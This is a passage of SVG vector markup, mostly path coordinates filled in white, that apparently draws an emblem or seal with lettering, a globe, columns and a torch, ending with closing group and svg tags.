1.234.4.357s.266.239.327.3c.17.16.341.332.573.572s.537.54.961.941c.214.2.266.249.444.14a6.2,6.2,0,0,0,.666-.558c.053-.056.1-.1.05-.145s-.071-.026-.141.026a.656.656,0,0,1-.649.178,1.965,1.965,0,0,1-.6-.433c-.576-.544-.587-.715-.23-1.115.149-.169.646-.684.827-.876l.421-.447c.032-.033.059-.05.088-.024.135.129.689.663.786.776.187.219.187.379.108.519a2.086,2.086,0,0,1-.169.225.061.061,0,0,0,0,.1c.05.049.109-.014.152-.059s.268-.249.379-.357c.3-.268.4-.336.435-.37s.026-.062,0-.084-.076-.018-.158-.011c-.1.008-.205-.055-.353-.172s-.789-.725-.914-.843c-.033-.032-.018-.059.018-.1l1.351-1.43c.038-.04.065-.046.093-.02.113.106.7.68.782.782.251.3.243.421.187.561a.837.837,0,0,1-.158.234c-.049.052-.064.091-.024.128s.082.014.116-.008c.076-.058.321-.3.38-.348.263-.243.356-.284.392-.324s.043-.056.014-.082a.66.66,0,0,0-.111-.064,2.756,2.756,0,0,1-.275-.195c-.113-.1-1.238-1.159-1.419-1.329-.079-.074-.2-.2-.345-.348s-.3-.294-.453-.436c-.084-.081-.134-.106-.172-.067s-.014.082.049.141a1.569,1.569,0,0,1,.2.225c.149.216.109.348-.061.551s-.309.351-1.121,1.211l-.94.995Zm6.211,7.442a.073.073,0,0,1,0,.094l-.941,1.437a.127.127,0,0,1-.187.046c-.052-.058-.082-.074-.12-.047s.011.108.085.227c.348.514.678.976.841,1.2s.221.281.271.245.029-.067-.008-.117a1.687,1.687,0,0,1-.164-.284c-.064-.155-.107-.4.292-1.049.672-1.091,2.481-3.91,2.721-4.31.1-.167.129-.246.088-.3s-.141-.052-.379,0l-5.057,1.212c-.406.1-.707.132-.954-.131a2.392,2.392,0,0,1-.152-.187c-.036-.05-.067-.067-.1-.04s-.036.082.023.164c.234.33.5.665.552.733.14.2.315.482.459.684.05.07.09.1.14.062s.036-.055-.017-.131l-.068-.094c-.14-.2-.1-.312.017-.394a1.482,1.482,0,0,1,.453-.181l1.11-.277c.047-.014.068-.011.091.021l1.007,1.411Zm-.6-1.512c-.017-.024,0-.044.027-.056l1.965-.525c.03-.012.071-.021.085,0s-.014.049-.035.073l-1.15,1.681c-.015.02-.038.027-.061,0l-.832-1.165Zm2.067,7.941a4.5,4.5,0,0,0,.818,1.148.271.271,0,0,0,.294.071,7.347,7.347,0,0,0,.993-.338c.055-.029.1-.068.07-.117s-.065-.053-.186-.015a1.306,1.306,0,0,1-.578.009c-.461-.1-.729-.438-1.056-1.048a2.906,2.906,0,0,1,3.4-3.787,2.029,2.029,0,0,1,1.115,1.06,2.323,2.323,0,0,1,.321,1.62,1.118,1.118,0,0,1-.487.605c-.1.052-.145.094-.114.149s.094.046.2,0c.144-.059.517-.268.751-.376s.341-.138.4-.167.061-.068.027-.147c-.09-.216-.146-.468-.251-.747a7.835,7.835,0,0,0-.464-1.031,3.388,3.388,0,0,0-1.887-1.775,3.079,3.079,0,0,0-3.874,2.137,3.888,3.888,0,0,0,.514,2.751Zm4.173,4.615a.078.078,0,0,1-.029.091l-1.341,1.074a.128.128,0,0,1-.192-.014c-.03-.072-.055-.1-.1-.082s-.024.1.011.24c.172.6.341,1.139.426,1.407s.122.336.181.318.047-.056.029-.116a1.812,1.812,0,0,1-.068-.321c-.011-.167.024-.415.6-.906.978-.829,3.571-2.949,3.922-3.255.148-.128.2-.193.179-.26s-.119-.093-.362-.114l-5.183-.415c-.417-.032-.713-.094-.865-.421-.026-.058-.067-.158-.088-.225s-.043-.084-.087-.07c-.059.018-.059.067-.029.164.12.385.271.786.3.867.071.231.151.557.225.794.026.081.055.122.114.1.044-.014.052-.039.024-.129l-.035-.111c-.073-.23,0-.327.137-.37a1.544,1.544,0,0,1,.487-.03l1.142.081c.049,0,.068.012.081.049l.52,1.653Zm-.1-1.621c-.009-.03.011-.044.043-.047l2.032.111c.032,0,.075,0,.081.024s-.027.041-.055.058l-1.615,1.241c-.02.015-.044.014-.056-.023l-.429-1.364Zm1.515,5.144c-.706.117-1.313.217-1.641.233-.227.006-.4,0-.458-.152a1.256,1.256,0,0,1-.078-.271c-.015-.093-.043-.119-.081-.113-.055.009-.068.067-.052.166.026.154.075.35.1.526s.067.351.081.436c.032.192.053.464.079.759s.055.613.1.89a3.544,3.544,0,0,0,1.331,2.418,3.084,3.084,0,0,0,2.28.481,2.774,2.774,0,0,0,1.824-1.068,4.106,4.106,0,0,0,.364-3.22c-.076-.461-.18-.94-.219-1.177-.036-.214-.093-.7-.161-1.109-.018-.116-.043-.166-.1-.157s-.062.056-.049.141a1.629,1.629,0,0,1,.027.3c-.012.262-.125.344-.383.4-.242.056-.456.091-1.623.284l-1.349.225Zm1.632.715c.605-.1,1.273-.213,1.535-.248a.143.143,0,0,1,.169.065,2.13,2.13,0,0,1,.137.49,3.083,3.083,0,0,1-.406,2.306,2.638,2.638,0,0,1-1.795,1.056,2.454,2.454,0,0,1-2.017-.327,2.505,2.505,0,0,1-.846-1.673c-.1-.605.011-.931.14-1.056a1.724,1.724,0,0,1,.569-.181c.144-.032.735-.137,1.547-.272l.967-.16Zm-.659,6.712c-.716.011-1.329.018-1.656-.015-.227-.029-.4-.065-.43-.221a1.335,1.335,0,0,1-.036-.28c0-.093-.024-.123-.064-.123s-.076.056-.075.157c0,.157.02.357.023.537s.012.357.014.443c0,.233,0,.475-.012.809s-.014.762,0,1.345c0,.3,0,.367.207.417a6.051,6.051,0,0,0,.864.09c.079,0,.14,0,.14-.064s-.032-.07-.119-.084c-.319-.05-.484-.141-.579-.342a1.982,1.982,0,0,1-.1-.729c-.011-.794.1-.92.64-.943.225-.011.941-.012,1.2-.017l.615-.008c.047,0,.078.006.079.046,0,.187,0,.957-.009,1.1-.027.288-.141.4-.3.44a2.151,2.151,0,0,1-.28.035.06.06,0,0,0-.068.07c0,.07.087.07.148.068s.367.018.522.024c.4.026.522.055.569.053s.062-.023.061-.055-.04-.068-.1-.122c-.079-.07-.1-.186-.122-.373s-.03-1.072-.033-1.244c0-.046.03-.055.085-.055l1.967-.026c.055,0,.078.014.079.052,0,.157,0,.972-.017,1.1-.041.389-.134.468-.272.526a.871.871,0,0,1-.28.05c-.07,0-.108.017-.108.072s.049.068.087.076c.094.014.437.026.514.032.357.018.452.056.507.055.038,0,.07-.008.068-.047a.732.732,0,0,0-.032-.123,3.228,3.228,0,0,1-.052-.335c-.009-.148-.03-1.694-.033-1.942,0-.11,0-.289.008-.491s0-.42,0-.63c0-.116-.018-.17-.071-.17s-.07.049-.068.134a1.57,1.57,0,0,1-.02.3c-.05.257-.175.319-.438.339s-.467.021-1.649.038l-1.367.018Zm-1.363,4.621c-.255-.075-.547-.178-.564-.4a.939.939,0,0,1,.009-.234c.011-.076,0-.125-.036-.131-.07-.009-.094.05-.1.128-.035.246-.062.619-.084.765s-.09.482-.135.806c-.015.114-.011.187.059.2.038,0,.061-.047.07-.108a1.474,1.474,0,0,1,.084-.318.254.254,0,0,1,.278-.2,3.279,3.279,0,0,1,.359.075l2.948.817,0,.03c-.614.19-1.588.526-1.76.572-.228.064-1.49.508-1.871.643-.248.091-.412.148-.421.216s.053.119.391.345l3.2,2.155,0,.03-3.414,0c-.219,0-.316-.035-.326-.084s-.033-.091-.073-.1-.075.037-.116.213c-.065.3-.228,1.364-.255,1.557-.015.108,0,.2.058.211.046.006.061-.046.07-.116a1.567,1.567,0,0,1,.144-.467c.1-.221.335-.268.829-.269l4.811-.047c.166,0,.248-.035.259-.1s-.047-.117-.161-.195l-4.046-2.7,4.573-1.507c.214-.073.259-.114.268-.176s-.055-.116-.182-.158l-4.853-1.451Zm-.073,8.967c-.724-.211-1.313-.383-1.615-.511-.21-.087-.324-.167-.31-.325a1.2,1.2,0,0,1,.049-.277c.026-.09.012-.126-.026-.137s-.09.03-.117.126c-.088.3-.2.776-.253.947-.059.2-.217.665-.362,1.157-.024.082-.018.149.033.164s.07-.02.094-.1a3.1,3.1,0,0,1,.141-.373c.094-.214.245-.228.452-.192.33.064.92.236,1.644.447l1.314.383c1.135.33,1.343.391,1.577.476.257.09.367.187.345.4a1.319,1.319,0,0,1-.043.23c-.021.075-.02.123.04.141s.078-.043.1-.14c.084-.283.189-.73.243-.917.064-.216.222-.68.306-.963.035-.12.036-.184-.008-.2-.061-.018-.088.023-.11.1a1.157,1.157,0,0,1-.108.26c-.085.152-.234.19-.493.131-.243-.055-.452-.116-1.586-.446l-1.314-.383Zm-4.35,5.162a4.544,4.544,0,0,0-.332,1.37.272.272,0,0,0,.138.269,7.4,7.4,0,0,0,.9.529c.059.021.116.026.135-.024s0-.084-.109-.151a1.279,1.279,0,0,1-.386-.429,1.692,1.692,0,0,1,.1-1.484,2.907,2.907,0,0,1,5.086.084,2.025,2.025,0,0,1-.071,1.538,2.311,2.311,0,0,1-1.011,1.3,1.11,1.11,0,0,1-.777.029c-.1-.038-.166-.046-.187.012s.027.1.134.151c.138.07.541.214.776.321s.328.167.386.189c.043.017.09,0,.128-.076.1-.208.26-.417.4-.678a7.559,7.559,0,0,0,.473-1.027,3.388,3.388,0,0,0,.107-2.589,3.079,3.079,0,0,0-4.152-1.525,3.884,3.884,0,0,0-1.743,2.19Z" transform="translate(22.706 2.752)" fill="#fff" fill-rule="evenodd"></path><path d="M283.285,411.639a2.178,2.178,0,1,1-2.178,2.178,2.178,2.178,0,0,1,2.178-2.178Zm71.363,0a2.178,2.178,0,1,1-2.178,2.178,2.178,2.178,0,0,1,2.178-2.178Z" transform="translate(4.216 24.809)" fill="#fff"></path><path d="M302.568,399.961v2.563a10.51,10.51,0,0,0,2.027-.236l.067-.015a6.146,6.146,0,0,0-.344-.774,2.619,2.619,0,0,0-1.751-1.538Zm-.205-.427a5.883,5.883,0,1,1-4.16,1.723,5.864,5.864,0,0,1,4.16-1.723Zm3.868,2.014a5.486,5.486,0,0,0-2.433-1.411,4.233,4.233,0,0,1,.884,1.17,6.673,6.673,0,0,1,.382.867,9.111,9.111,0,0,0,1.319-.467c-.05-.055-.1-.107-.151-.158Zm-5.3-1.411a5.473,5.473,0,0,0-2.432,1.411c-.052.052-.1.1-.152.158a9.071,9.071,0,0,0,1.32.467,6.478,6.478,0,0,1,.38-.867,4.232,4.232,0,0,1,.884-1.17Zm-2.861,1.893a5.444,5.444,0,0,0-1.17,3.18h2.239a9.9,9.9,0,0,1,.4-2.646,9.355,9.355,0,0,1-1.468-.534Zm-1.17,3.592a5.44,5.44,0,0,0,1.17,3.179,9.581,9.581,0,0,1,1.468-.534,9.9,9.9,0,0,1-.4-2.645Zm1.446,3.5c.05.053.1.107.152.157a5.462,5.462,0,0,0,2.432,1.413,4.233,4.233,0,0,1-.884-1.169,6.707,6.707,0,0,1-.38-.868,9.25,9.25,0,0,0-1.32.468Zm5.454,1.57a5.474,5.474,0,0,0,2.433-1.413c.05-.05.1-.1.151-.157a9.293,9.293,0,0,0-1.319-.468,6.7,6.7,0,0,1-.382.868,4.234,4.234,0,0,1-.884,1.169Zm2.861-1.9a5.451,5.451,0,0,0,1.171-3.179h-2.24a9.836,9.836,0,0,1-.4,2.645,9.525,9.525,0,0,1,1.468.534Zm1.171-3.591a5.465,5.465,0,0,0-1.17-3.18,9.43,9.43,0,0,1-1.469.534,9.838,9.838,0,0,1,.4,2.646Zm-3.036-2.546-.111.026a10.814,10.814,0,0,1-2.114.246v2.274h2.61a9.516,9.516,0,0,0-.385-2.546Zm.385,2.958h-2.61v2.272a10.813,10.813,0,0,1,2.114.248h0l.111.024a9.494,9.494,0,0,0,.385-2.544Zm-.516,2.937-.068-.015h0a10.356,10.356,0,0,0-2.026-.237v2.564a2.623,2.623,0,0,0,1.751-1.538,6.247,6.247,0,0,0,.344-.774Zm-2.506,2.312v-2.564a10.37,10.37,0,0,0-2.026.237h0l-.067.015a6.146,6.146,0,0,0,.342.774,2.626,2.626,0,0,0,1.751,1.538Zm-2.224-2.7.109-.024h0a10.815,10.815,0,0,1,2.114-.248v-2.272h-2.608a9.372,9.372,0,0,0,.385,2.544Zm-.385-2.957h2.608v-2.274a10.815,10.815,0,0,1-2.114-.246l-.109-.026a9.394,9.394,0,0,0-.385,2.546Zm.516-2.937.065.015a10.51,10.51,0,0,0,2.027.236v-2.563a2.622,2.622,0,0,0-1.751,1.538,6.149,6.149,0,0,0-.342.774Z" transform="translate(12.224 18.503)" fill="#fff" fill-rule="evenodd"></path><path d="M316.8,402.485v5.22h.253v.368h-1.784V407.7h.253v-5.22h-.253v-.368h1.784v.368Zm-5.121,0v5.22h.253v.368h-1.786V407.7h.253v-5.22h-.253v-.368h1.786v.368Zm-2.561,0v5.22h.253v.368h-1.786V407.7h.252v-5.22h-.252v-.368h1.786v.368Zm5.122,0v5.22h.251v.368H312.7V407.7h.252v-5.22H312.7v-.368h1.784v.368Z" transform="translate(18.007 19.849)" fill="#fff"></path><path d="M306.677,407.125H318.9v-.34H306.677v.34Z" transform="translate(17.536 22.281)" fill="#fff"></path><path d="M307.015,407.031h11.194v-.922H307.015v.922Z" transform="translate(17.712 21.929)" fill="#fff"></path><path d="M312.612,399.794l-5.6,2.075v1.275h11.194v-1.275l-5.6-2.075Z" transform="translate(17.712 18.638)" fill="#fff"></path><path d="M312.437,400.152l-5.086,1.885v.408h10.172v-.408l-5.086-1.885Z" transform="translate(17.887 18.825)" fill="#fff"></path><path d="M312.4,400.224l-4.983,1.847v.235h9.967v-.235l-4.984-1.847Z" transform="translate(17.922 18.862)" fill="#fff"></path><path d="M307.217,406.161H317.8v-.371h-10.58v.371Z" transform="translate(17.817 21.762)" fill="#fff"></path><path d="M307.217,402.487H317.8v-.371h-10.58v.371Z" transform="translate(17.817 19.848)" fill="#fff"></path><path d="M312.946,390.673s-1.84-.03-1.91.008-.015.347.015.54.949,1.31.949,1.4h1.894c0-.093.917-1.209.948-1.4s.085-.5.017-.54-1.912-.008-1.912-.008Zm-.94,2.2c.033,1.2.182,6.31.182,6.475,0,.186.757.277.757.277s.757-.091.757-.277c0-.164.151-5.27.184-6.475Z" transform="translate(19.789 13.881)" fill="#fff" fill-rule="evenodd"></path><path d="M311.918,392.62a1.7,1.7,0,0,0-.59-1.405,1.689,1.689,0,0,1-.85-1.7,2.679,2.679,0,0,1,.468-1.059,4.311,4.311,0,0,0,.406.774c0-1.655,1.776-1.676,1.8-3.151,2.748,1.281.2,2.783.78,3.748.365.608,1.337.1,1.25-.78a8.883,8.883,0,0,0-.122-.989,2.416,2.416,0,0,1,.954,2.1,2.257,2.257,0,0,1-2.637,2.689,2.236,2.236,0,0,0,1.18-1.7c-.978.406-2.268-.324-1.688-1.652a2.282,2.282,0,0,0,.335-1.574,2.086,2.086,0,0,1-.572,1.317,1.47,1.47,0,0,0-.452,1.789,1.472,1.472,0,0,1-.26,1.6Z" transform="translate(19.502 11.494)" fill="#fff" fill-rule="evenodd"></path><path d="M301.9,394.56a1.091,1.091,0,0,0-.984-.312c-.9.062-5.135.558-5.135.558l2.6-4.485.225-.05-1.344,3.179a2.268,2.268,0,0,0,1.212-.31,4.636,4.636,0,0,1,2.754-.5,3.414,3.414,0,0,1,1.487.884,3.4,3.4,0,0,1,1.487-.884,4.64,4.64,0,0,1,2.754.5,2.266,2.266,0,0,0,1.212.31l-1.346-3.179.227.05,2.6,4.485s-4.237-.5-5.135-.558a1.11,1.11,0,0,0-.969.294,1.85,1.85,0,0,1-1.653.018Zm.82-.7a3,3,0,0,0-1.932-.815,9.692,9.692,0,0,0-2.444.589,6.427,6.427,0,0,1-1.233.2,3.08,3.08,0,0,0,.893.012c.449-.068.817-.254,1.932-.446a3.034,3.034,0,0,1,1.3,0,10.031,10.031,0,0,0-3.066.671,2.977,2.977,0,0,1-1.387.18,1.751,1.751,0,0,0,1.177.081,18.833,18.833,0,0,1,2.78-.595,1.666,1.666,0,0,1,1.373.564,1.62,1.62,0,0,1,.435-.131,1.339,1.339,0,0,1,.338,0,1.643,1.643,0,0,1,.435.131,1.664,1.664,0,0,1,1.372-.564,18.83,18.83,0,0,1,2.78.595,1.751,1.751,0,0,0,1.177-.081,2.971,2.971,0,0,1-1.386-.18,10.041,10.041,0,0,0-3.068-.671,3.037,3.037,0,0,1,1.3,0c1.115.192,1.484.377,1.933.446a3.08,3.08,0,0,0,.893-.012,6.435,6.435,0,0,1-1.235-.2,9.662,9.662,0,0,0-2.443-.589,2.992,2.992,0,0,0-1.932.815Z" transform="translate(11.862 13.678)" fill="#fff"></path><path d="M300.418,393.629l-.205-2.938c.035,0,.374,0,.409,0l-.2,2.938Z" transform="translate(14.169 13.894)" fill="#fff"></path><path d="M291.962,422.486c-.333.578-.621,1.072-.8,1.317-.131.167-.242.287-.382.24a1.245,1.245,0,0,1-.24-.106c-.075-.044-.111-.04-.129-.008s.008.088.09.135c.125.073.3.154.44.237s.29.161.36.2c.189.11.379.228.642.4s.6.376,1.072.648c.239.138.3.17.433.034a5.826,5.826,0,0,0,.485-.649c.035-.062.065-.113.015-.142s-.071-.008-.125.055c-.192.231-.344.319-.551.3a1.859,1.859,0,0,1-.633-.266c-.639-.371-.684-.523-.447-.963.1-.186.44-.757.564-.972l.286-.494c.023-.038.043-.059.075-.041.151.087.767.453.879.534.218.16.251.306.21.449a1.936,1.936,0,0,1-.106.24.057.057,0,0,0,.023.088c.058.033.1-.035.126-.085s.189-.284.269-.406c.21-.306.294-.391.315-.429a.049.049,0,0,0-.015-.076c-.03-.017-.075,0-.148.024a.506.506,0,0,1-.356-.081c-.151-.071-.871-.488-1.01-.569-.036-.021-.029-.05,0-.094l.919-1.586c.026-.043.049-.055.081-.037.125.073.776.467.876.541.291.219.31.33.289.468a.773.773,0,0,1-.094.248c-.032.056-.038.094.006.12s.078,0,.1-.033c.055-.067.228-.336.271-.394a4.385,4.385,0,0,1,.286-.379c.018-.032.026-.061,0-.079a.586.586,0,0,0-.116-.032,3.133,3.133,0,0,1-.29-.119c-.123-.064-1.37-.786-1.571-.9-.088-.052-.228-.141-.388-.242s-.335-.2-.5-.3c-.094-.053-.144-.067-.17-.023s0,.077.073.117a1.56,1.56,0,0,1,.234.161c.181.164.173.294.062.513s-.205.385-.757,1.337l-.64,1.1Zm5.72,5.272a2.1,2.1,0,0,0,1.179.158,1.464,1.464,0,0,0,1.106-.913,2.234,2.234,0,0,0-.408-2.158l-.131-.217c-.386-.649-.446-.946-.319-1.256a.763.763,0,0,1,1.08-.367.916.916,0,0,1,.6.625.879.879,0,0,1-.006.514c-.032.081-.029.129.018.148s.1-.023.157-.17c.211-.525.318-.709.353-.8.018-.047-.006-.081-.061-.119a3.542,3.542,0,0,0-.847-.476,1.469,1.469,0,0,0-2.065.64,2.154,2.154,0,0,0,.348,1.994l.211.367a1.384,1.384,0,0,1,.222,1.341.878.878,0,0,1-1.209.4,1,1,0,0,1-.686-1.066,1.514,1.514,0,0,1,.079-.367c.021-.055.04-.119-.021-.141s-.1.043-.151.141-.242.5-.391.865c-.059.147-.053.19.035.28a2.493,2.493,0,0,0,.91.572Zm7.028-.167c-.152.649-.283,1.206-.388,1.494-.07.2-.148.345-.3.341a1.251,1.251,0,0,1-.26-.032c-.085-.02-.119,0-.126.031s.032.082.123.1c.283.065.732.149.894.187.2.047.637.172,1.1.28.078.018.138.011.151-.038s-.023-.065-.1-.082a3.532,3.532,0,0,1-.353-.113c-.2-.079-.21-.243-.186-.447.036-.31.166-.868.318-1.516l.678-2.893.884.23c.625.161.77.4.741.59l-.012.079c-.017.108-.011.146.044.16s.067-.029.091-.1c.043-.183.178-.665.213-.812.024-.106.027-.149-.023-.161a1.4,1.4,0,0,0-.2-.009,3.458,3.458,0,0,1-.5-.079l-2.792-.656c-.233-.055-.5-.131-.7-.2-.173-.055-.228-.143-.284-.155-.041-.011-.073.027-.116.114-.027.053-.312.663-.338.776-.02.079-.014.117.036.129s.07-.014.1-.067a.857.857,0,0,1,.178-.219c.141-.131.319-.126.732-.044l1.057.217-.677,2.893Zm5.2,2.905a.442.442,0,0,0,.484-.427.419.419,0,0,0-.409-.453.436.436,0,0,0-.474.408.421.421,0,0,0,.4.473Zm8.573-.023c.455-.035.569-.065.611-.265a7.925,7.925,0,0,0,.131-1.049c0-.071-.017-.135-.067-.132s-.064.033-.079.122a.848.848,0,0,1-.774.706c-.265.058-1.116.129-1.24.138l-.491.036c-.035,0-.052-.017-.018-.049.876-.815,2.336-2.154,2.23-3.556-.065-.844-.659-1.5-1.93-1.4a2.741,2.741,0,0,0-1.287.374c-.076.058-.082.087-.076.152.015.208.1.806.109.87.014.087.04.135.075.132.073,0,.09-.072.085-.145a1.172,1.172,0,0,1,.249-.716,1.03,1.03,0,0,1,.747-.318c.36-.027,1.007.155,1.094,1.3.116,1.524-1.235,2.76-2.18,3.726-.067.07-.134.14-.131.2a.106.106,0,0,0,.109.094l2.832-.216Zm6.773-4.128c-.259-1.122-.975-2.519-2.373-2.2-1.307.3-1.591,1.713-1.211,3.358.231,1,.984,2.525,2.374,2.2,1.215-.28,1.612-1.614,1.209-3.364Zm-.764.465c.316,1.37.187,2.418-.385,2.551-.776.179-1.39-1.092-1.672-2.313-.371-1.609-.158-2.424.371-2.546.77-.178,1.4,1.089,1.685,2.309Zm4.867-1.057c.263.643.479,1.221.569,1.529.067.224.07.33-.126.464a4.925,4.925,0,0,1-.52.262c-.026.011-.046.041-.026.088s.064.044.138.015c.43-.172.987-.417,1.142-.479.181-.073.621-.224,1.132-.427.074-.03.1-.056.084-.1a.067.067,0,0,0-.087-.044,4.482,4.482,0,0,1-.461.137c-.234.04-.307-.049-.414-.256-.146-.286-.373-.858-.631-1.5l-.5-1.246c-.411-1.03-.636-1.713-.657-1.766s-.076-.134-.137-.109-.1.093-.141.158c-.166.269-1.119,1.632-1.141,1.655a.13.13,0,0,0-.029.122.08.08,0,0,0,.082.053.285.285,0,0,0,.084-.065,5.5,5.5,0,0,1,.653-.634c.1-.04.132.041.2.2.091.228.205.519.351.881l.433,1.068Zm7.147-.858a1.711,1.711,0,0,0,.84-2.359,1.978,1.978,0,0,0-1.959-.732,1.533,1.533,0,0,0,.24-1.7c-.356-.605-1.08-.651-1.842-.2-1.063.624-1.1,1.513-.817,2a1.563,1.563,0,0,0,1.577.611,1.845,1.845,0,0,0-.327,2.075c.45.768,1.363.847,2.287.3Zm-1.6-.756a1.6,1.6,0,0,1,.026-1.646c.747,0,1.419,0,1.786.624a1.022,1.022,0,0,1-.327,1.462,1.083,1.083,0,0,1-1.484-.44Zm.1-3.585a1.153,1.153,0,0,1-.05,1.316c-.756.015-1.174-.084-1.4-.471a.823.823,0,0,1,.328-1.185.8.8,0,0,1,1.124.341Z" transform="translate(9.055 28.763)" fill="#fff" fill-rule="evenodd"></path></g></svg> 